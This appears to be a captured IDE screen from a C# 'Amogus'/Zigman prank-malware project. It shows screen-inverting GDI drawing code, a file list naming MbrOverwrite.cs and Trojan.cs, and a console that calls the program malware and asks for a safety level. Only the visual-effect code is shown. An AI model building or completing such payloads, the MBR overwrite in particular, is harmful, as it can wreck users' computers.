 RD File Edit View Navigate Code Refactor Build Run Tests Tools Git Window Help Zigman
main Search everywhere Release | Any CPU Zigman.Amogus Running
Solution C# AllPayloads.cs
Explorer
Commit
Pull Requests
Structure
Bookmarks
IL Viewer
Database
Unit Tests Coverage
Zigman · 2 projects
TheAirBlow.Amogus
Dependencies
assets
C# AllPayloads.cs
C# Amogus.cs
C# Phase1.cs
C# Phase2.cs
C# Phase3.cs
C# Phase4.cs
C# Phase5.cs
C# Program.cs
TheAirBlow.Zigman
Dependencies
Attributes
Audio
Exceptions
C# Payloads.cs
C# Invokes.cs
C# MbrOverwrite.cs
C# Wallpapers.cs
C# SafetyLevel.cs
C# ThreadsManager.cs
C# Trojan.cs
Scratches and Consoles
5 1
54 new POINT(x: x - 35 * m, y: y + 50 * m),
55 new POINT(x: x + 35 * m, y: y + 50 * m),
56 new POINT(x: x + 50 * m, y: y + 0),
57 new POINT(x: x + 35 * m, y: y - 50 * m),
58 new POINT(x: x - 35 * m, y: y - 50 * m),
59 new POINT(x: x - 50 * m, y: y + 0)
60 };
61 var matrix = new Matrix();
62 var converted :Point[] = points.ToPoint();
63 matrix.RotateAt(angle, new PointF(x, y));
64 matrix.TransformPoints(converted);
65 points = converted.ToNativePoint();
66 var polygon :IntPtr = CreatePolygonRgn(points,
67 points.Length, fnPolyFillMode: 1);
68 SelectClipRgn(hdc: DisplayHandle, hrgn: polygon);
69 StretchBlt(hdcDest: DisplayHandle, xDest: 0, yDest: 0, wDest: Width, hDest: Height,
70 hdcSrc: DisplayHandle, xSrc: 0, ySrc: 0, wSrc: Width, hSrc: Height,
71 rop: RasterOperation.DstInvert);
72 }
73
74 Draw(m: 4); Draw(m: 3); Draw(m: 2); Draw(m: 1);
75 Thread.Sleep(millisecondsTimeout: 1000);
76 Draw(m: 1); Draw(m: 2); Draw(m: 3); Draw(m: 4);
77 Thread.Sleep(millisecondsTimeout: 100);
78 Draw(m: 4, angle: 10); Draw(m: 3, angle: 10); Draw(m: 2, angle: 10); Draw(m: 1, angle: 10);
79 }
80
81 private Image _monke;
82 private Image _amogus;
83
84 [Payload(id: "images", SafetyLevel.Safe)]
TheAirBlow.Amogus (.NET 6.0) Amogus › AllPayloads › Test
Run:
You can disable destructive payloads, but the developers could've just put the wrong Safety Level. It's completely up to you if you would trust the Author of this malware.
Do you understand and agree with this? [y/n] (n): y
Okay then! Let's begin our journey.
How much threads should be used? (4): 4
[Constructor] INFO: Initializing...
[Constructor] INFO: Done!
Please check that your settings are right:
Safety Level: Completely Safe
Threads Count: 4
Do you want to continue? [y/n] (n):
Git Build TODO Problems Dynamic Program Analysis Unit Tests dotTrace Profiler Terminal NuGet Endpoints Run Event Log
Build succeeded with warnings at 22:17:32 (moments ago) 77:25 CRLF UTF-8 4 spaces